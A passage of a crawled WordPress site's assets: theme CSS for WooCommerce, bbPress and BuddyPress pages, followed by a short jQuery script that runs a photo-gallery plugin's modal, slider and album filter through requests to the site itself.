}

.woocommerce .quantity .qty {
    width: 70px
}

@media only screen and (max-width:768px) {
    .woocommerce .col3 ul.products li.product,
    .woocommerce .col4 ul.products li.product {
        width: 48%
    }
    .woocommerce table.cart td.product-remove {
        width: auto
    }
    .woocommerce-cart table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .input-text+.button {
        width: 50%;
        text-align: center
    }
    .woocommerce-page table.cart td.actions .input-text+.button {
        border-radius: 0 3px 3px 0
    }
    .woocommerce-page table.cart td.actions .button {
        width: 100%
    }
    .woocommerce-page .cart-collaterals .cross-sells,
    .woocommerce .cart-collaterals .cross-sells {
        display: none
    }
    .woocommerce-page .cart-collaterals .cart_totals,
    .woocommerce .cart-collaterals .cart_totals {
        width: auto
    }
    .jeg_cart_breadcrumb h1 span:not(.current) {
        display: none
    }
    .woocommerce-account .woocommerce-MyAccount-content,
    .woocommerce-account .woocommerce-MyAccount-navigation {
        float: none;
        width: 100%;
        margin-bottom: 20px
    }
    .woocommerce-MyAccount-navigation-link {
        width: 50%;
        float: left;
        padding: 0 1px
    }
    .woocommerce-MyAccount-navigation:after {
        content: "";
        clear: both;
        display: block
    }
}

.woocommerce-product-search {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex
}

@media only screen and (max-width:480px) {
    .product_order,
    .woocommerce-page .jeg_page_title,
    .woocommerce .jeg_page_title {
        float: none;
        margin-bottom: 10px;
        text-align: center
    }
    .woocommerce .woocommerce-ordering select {
        line-height: 1.6;
        height: 2.3em
    }
}

@media only screen and (max-width:425px) {
    .woocommerce .woocommerce-ordering {
        margin-left: 0;
        margin-top: 10px;
        width: 100%
    }
}

#bbpress-forums,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
#bbpress-forums ul.bbp-topics {
    font-size: 14px
}

#bbpress-forums {
    overflow: visible;
    position: relative
}

.jeg_viewport #bbpress-forums div.odd,
.jeg_viewport #bbpress-forums li.bbp-footer,
.jeg_viewport #bbpress-forums li.bbp-header,
.jeg_viewport #bbpress-forums ul.odd {
    background: #fff
}

#bbpress-forums>span#subscription-toggle {
    position: absolute;
    top: 0;
    right: 0
}

#bbpress-forums div.bbp-search-form {
    background: #f7f7f7;
    padding: 20px;
    margin-bottom: 30px;
    width: 100%
}

#bbpress-forums div.bbp-search-form:after,
#bbpress-forums div.bbp-search-form:before {
    content: " ";
    display: table
}

#bbpress-forums div.bbp-search-form:after {
    clear: both
}

#bbpress-forums div.bbp-search-form {
    *zoom: 1
}

#bbpress-forums #bbp-search-form {
    position: relative
}

#bbpress-forums #bbp-search-form #bbp_search {
    width: 84%;
    float: left
}

#bbpress-forums #bbp-search-form #bbp_search_submit {
    width: 14%;
    float: right
}

@media only screen and (max-width:1024px) {
    #bbpress-forums #bbp-search-form #bbp_search {
        width: 70%
    }
    #bbpress-forums #bbp-search-form #bbp_search_submit {
        width: 28%
    }
}

@media only screen and (max-width:480px) {
    #bbpress-forums #bbp-search-form #bbp_search_submit {
        width: 30%
    }
    #bbpress-forums div.bbp-search-form {
        padding: 10px;
        margin-bottom: 20px
    }
    div.bbp-search-form button,
    div.bbp-search-form input {
        padding: 0 20px
    }
    #bbpress-forums #bbp-single-user-details {
        width: 100%
    }
    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
        margin: auto
    }
}

.widget_display_search .hidden {
    display: none
}

.widget_display_search #bbp-search-form #bbp_search {
    width: 70%;
    float: left
}

.widget_display_search #bbp-search-form #bbp_search_submit {
    width: 28%;
    float: right
}

.widget_display_search #bbp-search-form:after,
.widget_display_search #bbp-search-form:before {
    content: " ";
    display: table
}

.widget_display_search #bbp-search-form:after {
    clear: both
}

.widget_display_search #bbp-search-form {
    *zoom: 1
}

.widget_display_forums li {
    font-size: 1em;
    margin: 0;
    list-style: none;
    color: #a0a0a0;
    border-top: 1px solid #eee;
    position: relative;
    line-height: 1.8em
}

.widget_display_forums>ul>li:first-child {
    border-top: 0
}

.widget_display_forums li a {
    color: #212121;
    display: block;
    font-weight: 700;
    padding: 6px 0
}

.widget_display_forums li a:hover {
    color: #f70d28
}

.widget_display_forums li span {
    position: absolute;
    right: 0;
    top: 5px
}

.widget_display_forums li ul {
    margin-left: 20px;
    display: none
}

.widget_display_replies li,
.widget_display_topics li,
.widget_display_views li {
    position: relative;
    padding: 0 0 0 12px
}

.widget_display_replies li:before,
.widget_display_topics li:before,
.widget_display_views li:before {
    color: #f70d28;
    position: absolute;
    left: 0;
    top: 0;
    content: "\F0DA";
    font-family: FontAwesome;
    text-rendering: auto;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.widget_display_replies li a,
.widget_display_topics li a,
.widget_display_views li a {
    color: #212121;
    position: relative;
    z-index: 1
}

.widget_display_stats dl {
    overflow: hidden
}

.widget_display_stats dt {
    clear: left;
    display: block;
    float: left;
    font-weight: 700;
    width: 75%;
    padding: 5px 0;
    border-bottom: 1px solid #eee
}

.widget_display_stats dd {
    display: block;
    float: right;
    text-align: right;
    width: 25%;
    padding: 5px;
    border-bottom: 1px solid #eee
}

.bbp_widget_login .bbp-logged-in {
    padding: 15px 15px 15px 20px;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .15), 0 0 0 1px rgba(0, 0, 0, .08)
}

.bbp_widget_login .bbp-login-form {
    padding: 10px 30px 20px;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .15), 0 0 0 1px rgba(0, 0, 0, .08)
}

.bbp-logged-in h4 {
    font-size: 16px;
    line-height: normal;
    margin: 0 0 3px
}

.bbp-logged-in a.logout-link {
    line-height: inherit;
    height: auto;
    background: transparent;
    color: #a0a0a0;
    letter-spacing: normal;
    padding: 0;
    font-size: 12px
}

.bbp-logged-in img.avatar {
    border-radius: 100%
}

.bbp-breadcrumb {
    font-size: 12px;
    margin: 0;
    color: #a0a0a0
}

#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
    font-size: inherit
}

.bbp-breadcrumb a {
    color: #53585c
}

.bbp-breadcrumb .bbp-breadcrumb-sep {
    padding: 0 3px
}

.bbp-breadcrumb a:hover {
    color: #f70d28
}

#bbpress-forums #bbp-user-wrapper ul.bbp-replies,
#bbpress-forums #bbp-user-wrapper ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
#bbpress-forums ul.bbp-topics {
    border: 0;
    clear: both
}

#bbpress-forums li.bbp-header {
    background: #f7f7f7;
    border-top-width: 2px;
    padding: 12px 16px
}

#bbpress-forums li.bbp-footer {
    background: #f7f7f7
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
    padding: 12px 16px
}

#bbpress-forums .bbp-forum-info .bbp-forum-title,
li.bbp-topic-title {
    font-size: 14px;
    font-weight: 700
}

#bbpress-forums .bbp-forum-info .bbp-forum-content {
    line-height: 1.4;
    margin-bottom: 0
}

#bbpress-forums p.bbp-topic-meta {
    margin: 10px 0;
    font-weight: 400
}

#bbpress-forums p.bbp-topic-meta a {
    color: #a0a0a0
}

#bbpress-forums .bbp-author-name {
    margin-left: 3px
}

#bbpress-forums .widget_display_replies img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar {
    margin-bottom: 0;
    border: 0;
    border-radius: 100%
}

#bbpress-forums .bbp-forum-freshness>a,
#bbpress-forums .bbp-topic-freshness>a {
    font-size: 12px;
    color: #53585c
}

div.bbp-template-notice {
    color: #53585c;
    border-left: 0 !important;
    border-right: 0 !important;
    border-radius: 0;
    padding: 2px 14px
}

div.bbp-template-notice a {
    color: #212121
}

div.bbp-template-notice .bbp-author-name {
    margin-right: 3px
}

div.bbp-template-notice .bbp-author-avatar {
    margin-left: 3px
}

#bbpress-forums div.bbp-the-content-wrapper {
    border: 1px solid #e0e0e0
}

#bbpress-forums div.bbp-the-content-wrapper input {
    width: auto;
    min-width: 25px;
    font-size: 11px;
    letter-spacing: normal;
    background: #fff
}

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    font-family: inherit;
    font-size: 14px
}

#bbpress-forums fieldset.bbp-form {
    padding: 20px 20px 30px;
    border: 1px solid #ddd
}

#bbpress-forums fieldset.bbp-form legend {
    padding: 5px 10px;
    border: 1px solid #ccc
}

.bbp-reply-form,
.bbp-topic-form,
.bbp-topic-tag-form {
    clear: both;
    padding-top: 30px
}

div.bbp-template-notice p {
    font-size: 13px
}

.bbp-reply-content p {
    line-height: 1.8em
}

#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-reply-header,
#bbpress-forums div.bbp-topic-header {
    background: #fff;
    border-bottom: 3px double #eee
}

span.bbp-admin-links {
    color: #a0a0a0
}

span.bbp-admin-links a {
    color: #212121;
    font-size: 11px
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar {
    border-radius: 100%;
    margin-bottom: 5px
}

#bbpress-forums div.bbp-forum-author br,
#bbpress-forums div.bbp-reply-author br,
#bbpress-forums div.bbp-search-author br,
#bbpress-forums div.bbp-topic-author br {
    display: none
}

#bbpress-forums fieldset.bbp-form input#bbp_topic_subscription {
    margin-right: 5px
}

#bbpress-forums .bbp-user-section p {
    line-height: 1.4;
    margin-bottom: 1em
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
    padding: 6px 15px;
    font-weight: 700;
    border-bottom: 1px solid #eee
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
    background: #f7f7f7;
    opacity: 1;
    color: #53585c
}

#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset select,
#bbpress-forums #bbp-your-profile fieldset textarea {
    width: 60%;
    padding: 7px 14px
}

#bbpress-forums #bbp-your-profile fieldset div {
    margin-bottom: 0;
    float: none;
    width: inherit;
    clear: none
}

#bbpress-forums #bbp-your-profile fieldset>div {
    margin-bottom: 20px;
    float: left;
    width: 100%;
    clear: left
}

#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
    line-height: 1.4
}

div.bbp-breadcrumb {
    float: none
}

div.bbp-template-notice,
div.indicator-hint {
    margin: 20px 0
}

.rtl #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription {
    margin: 0 0 0 5px
}

.rtl #bbpress-forums>span#subscription-toggle {
    right: auto;
    left: 0
}

.rtl .widget_display_replies li,
.rtl .widget_display_topics li,
.rtl .widget_display_views li {
    padding: 0 12px 0 0
}

.rtl .widget_display_replies li:before,
.rtl .widget_display_topics li:before,
.rtl .widget_display_views li:before {
    left: auto;
    right: 0;
    content: "\F0D9"
}

.rtl .widget_display_stats dt {
    float: right
}

.rtl .widget_display_stats dd {
    float: left;
    text-align: left
}

.rtl #bbpress-forums #bbp-search-form #bbp_search_submit,
.rtl.widget_display_search #bbp-search-form #bbp_search_submit {
    float: left
}

.rtl #bbpress-forums #bbp-search-form #bbp_search,
.rtl .widget_display_search #bbp-search-form #bbp_search {
    float: right
}

.content-inner #buddypress {
    color: #53585c;
    font-size: 14px;
    line-height: 1.6em
}

#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress .generic-button button,
#buddypress .standard-form button,
#buddypress a.bp-title-button,
#buddypress a.button,
#buddypress input[type=button],
#buddypress input[type=reset],
#buddypress input[type=submit],
#buddypress ul.button-nav li a {
    border: 0;
    border-radius: 0;
    background: #f70d28;
    color: #fff;
    font-size: 12px;
    line-height: 32px;
    height: 32px;
    padding: 0 1em;
    display: inline-block;
    text-transform: none;
    letter-spacing: normal
}

#buddypress #reply-title small a:hover span,
#buddypress a.bp-primary-action:hover span {
    background: rgba(0, 0, 0, .2)
}

#buddypress div.activity-meta a {
    padding: 0 1em
}

#buddypress div#item-header div.generic-button:last-child {
    margin-right: 0
}

#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:focus,
#buddypress .comment-reply-link:focus,
#buddypress .generic-button a:focus,
#buddypress .generic-button button:focus,
#buddypress .standard-form button:focus,
#buddypress a.bp-title-button:focus,
#buddypress a.button:focus,
#buddypress input[type=button]:focus,
#buddypress input[type=reset]:focus,
#buddypress input[type=submit]:focus,
#buddypress ul.button-nav li a:focus {
    color: #fff;
    outline: thin dotted #666
}

div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,
div#buddypress .comment-reply-link:hover,
div#buddypress .generic-button a:hover,
div#buddypress .generic-button button:hover,
div#buddypress .standard-form button:hover,
div#buddypress a.bp-title-button:hover,
div#buddypress a.button:hover,
div#buddypress input[type=button]:hover,
div#buddypress input[type=reset]:hover,
div#buddypress input[type=submit]:hover,
div#buddypress ul.button-nav li a:hover {
    color: #fff;
    box-shadow: inset 0 0 0 100px rgba(0, 0, 0, .15);
    background: #f70d28;
    border: inherit
}

#buddypress #reply-title small a span,
#buddypress a.bp-primary-action span {
    color: #fff;
    font-weight: 400;
    margin-left: 3px;
    padding: 2px 5px;
    background: rgba(0, 0, 0, .1);
    border-radius: 3px
}

#buddypress ul.item-list li div.action>* {
    display: inline-block
}

#buddypress.buddypress-wrap a[data-bp-close] span:before,
#buddypress.buddypress-wrap button[data-bp-close] span:before {
    font-size: inherit
}

#buddypress .dir-search input[type=search],
#buddypress .dir-search input[type=text],
#buddypress .groups-members-search input[type=search],
#buddypress .groups-members-search input[type=text],
#buddypress .standard-form input[type=color],
#buddypress .standard-form input[type=date],
#buddypress .standard-form input[type=datetime-local],
#buddypress .standard-form input[type=datetime],
#buddypress .standard-form input[type=email],
#buddypress .standard-form input[type=month],
#buddypress .standard-form input[type=number],
#buddypress .standard-form input[type=password],
#buddypress .standard-form input[type=range],
#buddypress .standard-form input[type=search],
#buddypress .standard-form input[type=tel],
#buddypress .standard-form input[type=text],
#buddypress .standard-form input[type=time],
#buddypress .standard-form input[type=url],
#buddypress .standard-form input[type=week],
#buddypress .standard-form select,
#buddypress .standard-form textarea {
    display: inline-block;
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 7px 14px;
    height: 40px;
    outline: none;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    width: 100%;
    max-width: 100%;
    transition: .25s ease;
    box-shadow: none
}

#buddypress.buddypress-wrap form#group-members-search input[type=search],
#buddypress.buddypress-wrap form#group-members-search input[type=text],
#buddypress.buddypress-wrap form.bp-dir-search-form input[type=search],
#buddypress.buddypress-wrap form.bp-dir-search-form input[type=text],
#buddypress.buddypress-wrap form.bp-messages-search-form input[type=search],
#buddypress.buddypress-wrap form.bp-messages-search-form input[type=text],
#buddypress.buddypress-wrap form[data-bp-search].bp-invites-search-form input[type=search],
#buddypress.buddypress-wrap form[data-bp-search].bp-invites-search-form input[type=text] {
    width: 80%
}

@media screen and (min-width:46.8em) {
    #buddypress .activity-update-form #whats-new-submit input {
        width: auto
    }
}

#buddypress .chosen-container-single .chosen-single {
    line-height: inherit;
    height: auto
}

#buddypress div.item-list-tabs#subnav {
    margin-bottom: 15px;
    overflow: visible
}

#buddypress div.item-list-tabs#subnav ul li.last {
    margin-top: 0
}

#buddypress div.item-list-tabs#subnav div.chosen-container {
    vertical-align: middle
}

#buddypress div.item-list-tabs#subnav div.chosen-container-single .chosen-single div {
    width: 26px !important
}

#buddypress div.item-list-tabs#subnav div.chosen-container-single .chosen-single div:after {
    line-height: 30px;
    text-align: center
}

#buddypress div.item-list-tabs#subnav ul li .chosen-container a span {
    background: unset;
    border-radius: 0;
    border: 0;
    font-size: inherit;
    padding: 4px 1em
}

#buddypress #members-directory-form .item-list-tabs#subnav {
    padding-top: 15px;
    border-top: 1px solid #eee
}

#buddypress div.dir-search {
    margin-top: -62px
}

#buddypress div.dir-search #search-members-form input {
    padding: 0 14px;
    line-height: 32px;
    height: 32px
}

#buddypress div.dir-search #search-members-form input[type=text] {
    min-width: 200px
}

#buddypress .submit#previous-next input,
#buddypress div.dir-search #search-members-form input,
#buddypress div.dir-search input[type=text],
#buddypress li.groups-members-search input[type=text] {
    width: auto
}

#buddypress .standard-form #header-cover-image {
    position: relative
}

#buddypress table.bp-list,
#buddypress table.notification-settings {
    width: 100%
}

#buddypress .notifications-options-nav .chosen-container {
    max-width: 180px;
    margin-right: 6px
}

#buddypress .notifications-options-nav .chosen-single {
    line-height: 32px;
    height: 32px
}

#buddypress table.forum,
#buddypress table.messages-notices,
#buddypress table.notifications,
#buddypress table.notifications-settings,
#buddypress table.profile-fields,
#buddypress table.profile-settings,
#buddypress table.wp-profile-fields {
    margin-bottom: 15px;
    border-bottom: 2px solid #eee
}

#buddypress td.notification-actions {
    text-align: center
}

#buddypress .notification-settings td:nth-child(2),
#buddypress .notification-settings th:nth-child(2) {
    border-left: none
}

@media screen and (max-width:46.8em) {
    .bp-user #buddypress div.item-list-tabs ul:not(.tab-items):not(.jeg_subtab_items) li,
    .single-item.groups #buddypress div.item-list-tabs ul:not(.tab-items):not(.jeg_subtab_items) li {
        float: unset;
        border-bottom: 1px solid #eee
    }
    .bp-user #buddypress:not(.entry-content) div.item-list-tabs,
    .single-item.groups #buddypress:not(.entry-content) div.item-list-tabs {
        border: 1px solid #eee
    }
    #buddypress ul.item-list li div.action {
        position: unset
    }
}

#buddypress div.item-list-tabs#subnav div.chosen-container {
    width: auto !important
}

#buddypress div.item-list-tabs#subnav ul.chosen-results li {
    margin: 0;
    float: unset;
    display: block
}

#buddypress .bp-navs,
#buddypress.buddypress-wrap .bp-subnavs,
#buddypress.buddypress-wrap ul.subnav {
    overflow: visible
}

#buddypress .bp-navs:after,
#buddypress.buddypress-wrap .bp-subnavs:after,
#buddypress.buddypress-wrap ul.subnav:after,
#buddypress .standard-form .button-nav:after,
#buddypress div.item-list-tabs#subnav:after {
    content: "";
    display: table;
    clear: both
}

#buddypress .bp-navs ul {
    padding: 0;
    margin: 0
}

#buddypress #profile-edit-form ul.button-nav,
#buddypress div.item-list-tabs#subnav ul li div a,
#buddypress div.item-list-tabs#subnav ul li div span {
    display: block;
    padding: 0;
    text-decoration: none
}

.buddypress-wrap .select-wrap span.select-arrow {
    display: none
}

#buddypress div.item-list-tabs ul li a {
    color: inherit
}

#buddypress div.item-list-tabs ul li a span {
    border-radius: 3px;
    border: 0;
    background: rgba(0, 0, 0, .1);
    transition: .2s
}

#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a {
    opacity: 1;
    font-weight: 500;
    color: inherit
}

#buddypress ul.item-list li img.avatar {
    border-radius: 100%
}

#buddypress div.activity-meta {
    margin-top: 15px
}

#buddypress .activity-list li .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
    height: 50px;
    width: 50px;
    margin-left: 0
}

#buddypress .activity-list .activity-content,
body.activity-permalink #buddypress .activity-list li .activity-content,
body.activity-permalink #buddypress div.activity-comments {
    margin: 0 0 0 70px
}

#buddypress .activity-list .activity-content .activity-header img.avatar {
    margin: 0 5px 0 3px !important;
    position: relative;
    bottom: 1px
}

#buddypress .activity-list .activity-content .activity-header,
#buddypress .activity-list .activity-content .comment-header {
    line-height: 1.6
}

#buddypress .activity-list li.mini {
    font-size: 100%
}

#buddypress .acomment-meta a,
#buddypress .activity-header a,
#buddypress .activity-list .activity-content .activity-header a,
#buddypress .activity-list .activity-content .comment-header a,
#buddypress .comment-meta a {
    color: #212121
}

#buddypress .activity-list .activity-content .activity-header,
#buddypress .activity-list .activity-content .comment-header {
    color: #a0a0a0
}

#buddypress #activity-stream p {
    margin: 0
}

#buddypress .activity-list .activity-content .activity-inner img {
    display: block;
    max-width: 100%;
    margin-top: 1.5em
}

#buddypress div.activity-comments ul {
    padding: 10px 0 0
}

body.activity-permalink #buddypress div.activity-comments>ul {
    padding: 0
}

#buddypress .acomment-options,
#buddypress div.activity-comments div.acomment-content {
    margin-left: 35px
}

#buddypress .acomment-options a {
    color: #a0a0a0;
    font-size: 12px;
    font-weight: 700
}

#buddypress .acomment-options a:hover {
    color: #212121
}

#buddypress .activity-list li.load-more,
#buddypress .activity-list li.load-newest {
    height: 40px;
    line-height: 40px;
    position: relative;
    display: block;
    white-space: nowrap;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
    padding: 0 18px;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    text-align: center;
    color: #212121;
    background: #fff;
    transition: .2s ease;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

#buddypress .activity-list li.load-more a,
#buddypress .activity-list li.load-newest a {
    display: block
}

--- FILE ---
content_type: text/javascript
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/scripts.js?ver=1.0
body_size: 342
content:
jQuery(function($){
  
  $('.album-photos').masonry();
  
  $('.apg-album-photos-slider').apgsl();
  
  $(document).on('click','a.apg-modal-trigger',function(e){
    e.preventDefault();
    var btn = $(this);
    
    var url = btn.attr('href');
    
    var title = btn.attr('title');
    
    var album_id = btn.attr('data-album');
    
    var wp_nonce = btn.attr('data-nonce');
    
    var modal_container = $('#apg-modal-container');
    
    $('#apg-overlay').find('.album-title').text(title);
    
    modal_container.find('.apg-modal-content').html('<p style="text-align:center;margin-top:100px;">Loading..</p>');
    
    jQuery('body').toggleClass('apg_overlay');
    
    modal_container.toggleClass('active');
    
    $.post( url,{
      
      albumid : album_id,
      nonce : wp_nonce
      
    },function(response){
      
      var data = $.parseJSON(JSON.stringify(response));
      modal_container.find('.apg-modal-content').html(data);
    } );
  
  });
  
  
  
  $(document).on('click','#apg-modal-close',function(e){
    
    e.preventDefault();
    
    var modal_container = $('#apg-modal-container');
    
    modal_container.find('.apg-modal-content').html('');
    
    $('body').removeClass('apg_overlay');
    
    $('#apg-modal-container').removeClass('active');
    
  });
  
  
  $(document).on('click','#apg-overlay:not(".apg-photo-modal-trigger")',function(e){
    
    e.preventDefault();
    var modal_container = $('#apg-modal-container');
    modal_container.find('.apg-modal-content').html('');
    $('body').removeClass('apg_overlay');
    $('#apg-modal-container').removeClass('active');
    
  });
  
  
  $(document).on('click','a.apg-gallery-filterable-nav-item',function(e){
    e.preventDefault();
    var btn = $(this);
    
    if( btn.hasClass('active') ){
      return;
    }
    
    var nonce = btn.attr('data-nonce');
    var album_id = btn.attr('data-filter');
    var parent_ul = btn.parents('ul');
    var parent = btn.parents('.apg-gallery-filterable');
    
    if( btn.hasClass('busy') ){
      return;
    }
    
    var url = parent.attr('data-url');
    var img_size = parent.attr('data-size');
    var holder = parent.find('.apg-gallery-filterable-content').find('.apg-album-view-container');
    
    parent_ul.find('.active').removeClass('active');
    btn.addClass('active');
    holder.css('opacity','0.5');
    parent.addClass('busy');
    
    $.post(url,{
      id:album_id,
      _nonce:nonce,
      size:img_size
    },function(response){
      holder.html(response);
      holder.css('opacity','1');
      parent.removeClass('busy');
    });
    
  });
  
  
});